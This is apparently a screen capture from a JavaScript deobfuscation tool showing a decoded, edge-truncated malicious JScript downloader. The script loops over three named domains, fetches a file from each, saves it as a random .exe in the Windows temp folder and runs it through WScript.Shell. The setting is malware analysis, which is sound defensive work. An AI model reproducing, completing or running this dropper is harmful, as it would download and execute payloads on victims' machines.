 Run script
Replace eval() with evla
Templates
Override eval()
Case sensitive
Debug
Leave as is
Do not bother me with messages 0 (0)
Format code
function dl(fr) { var b = "idsecurednow.com laterrazzafiorita.it ihaveavoice2.com".
(var i=0; i<b.length; i++) { var ws = new ActiveXObject("WScript.Shell"); var fn =
.ExpandEnvironmentStrings("%TEMP%")+String.fromCharCode(92)+Math.round(Math.random(
.exe"; var dn = 0; var xo = new ActiveXObject("MSXML2.XMLHTTP"); xo.onreadystatecha
{ if (xo.readyState == 4 && xo.status == 200) { var xa = new ActiveXObject("ADODB.S
); xa.type = 1; xa.write(xo.ResponseBody); if (xa.size > 5000) { dn = 1; xa.positio
.saveToFile(fn,2); try { ws.Run(fn,1,0); } catch (er) {}; }; xa.close(); }; }; try
"http://"+b[i]+"/document.php?rnd="+fr+"&id="+stroke, false); xo.send(); } catch (e
1) break; }; }; dl(6441); dl(802); dl(1483);
Suspicious URL